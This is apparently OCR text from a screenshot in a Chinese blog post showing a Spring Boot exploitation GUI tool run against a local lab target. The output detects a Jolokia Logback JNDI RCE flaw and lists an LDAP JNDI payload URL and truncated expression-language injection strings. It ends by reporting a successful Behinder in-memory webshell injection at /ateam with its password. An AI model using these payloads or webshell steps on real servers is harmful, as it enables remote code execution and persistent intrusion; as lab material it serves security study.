 Spring Boot Vul Exploit by Drops Lab
设置
1
目标检测
目标地址 http://127.0.0.1:8000/ 检测环境 超时设置/s 50
2配置好jndi并测试连接
服务器配置
服务器地址 127.0.0.1 连接 HPort 3456 LPort 1389
利用方式
利用链 JolokiaLogbackRCE 检测当前利用链 爆破利用链
检测日志
JVM信息: OpenJDK 64-Bit Server VM
端口信息: 8000
根据给到的漏洞提示选择对应的利用链进行利用
Java版本: 1.8.0_362-b08
用户名: Administrator
存在 ch.qos.logback.classic.jmx.JMXConfigurator 和 reloadByURL 关键词!
存在 jolokia logback JNDI RCE 漏洞
检测流程结束!
HTTP Server Is OK!
HTTP Server Is Working 127.0.0.1 的 3456 Port!
漏洞利用失败!
Payload 食用方法示例：http://127.0.0.1:9091/article?id=Payload
ldap://127.0.0.1:1389/basic/TomcatMemShell3
${new javax.naming.InitialContext().lookup(new String(new byte[]{ 0x31,0x32,0x37,0x2e,0x30,0x2e,0x30,0x2e,0x3
${"a".getClass().forName("javax.naming.InitialContext").getMethod("lookup","".getClass()).invoke("".getClass().fo
漏洞利用失败!
漏洞利用失败!
漏洞利用失败!
冰蝎内存马注入成功！
/ateam 密码：ateamnb
CSDN @SuperherRo